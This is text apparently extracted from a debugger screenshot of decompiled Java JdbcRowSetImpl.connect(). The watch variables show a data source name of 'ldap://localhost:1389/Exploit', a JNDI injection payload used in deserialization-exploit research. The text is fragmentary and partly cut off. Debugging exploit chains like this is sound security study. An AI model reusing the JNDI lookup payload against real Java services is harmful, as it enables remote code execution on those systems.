 } else if (this.getDataSourceName() != null) {
try {
InitialContext var1 = new InitialContext();  var1 (slot_1): InitialContext@6177
DataSource var2 = (DataSource)var1.lookup(this.getDataSourceName());  var1 (slot_1): InitialContext@6177
return this.getUsername() != null && !this.getUsername().equals("") ? var2.getConnection(this.getUsername(), this.getPa
} catch (NamingException var3) {
throw new SQLException(this.resBundle.handleGetObject( s: "jdbcrowsetimpl.connect").toString());
}
} else {
JdbcRowSetImpl › connect()
Variables
methodName = Cannot find local variable 'methodName'
method = Cannot find local variable 'method'
method.getModifiers() = Cannot find local variable 'method'
propertyName = Cannot find local variable 'propertyName'
fieldInfo = Cannot find local variable 'fieldInfo'
_transletIndex = Cannot find local variable '_transletIndex'
_class[_transletIndex] = Cannot find local variable '_transletIndex'
_class[_transletIndex].name = Cannot find local variable '_transletIndex'
this.getDataSourceName() = "ldap://localhost:1389/Exploit"
this = {JdbcRowSetImpl@5904}
Variables debug info not available
var1 (slot_1) = {InitialContext@6177}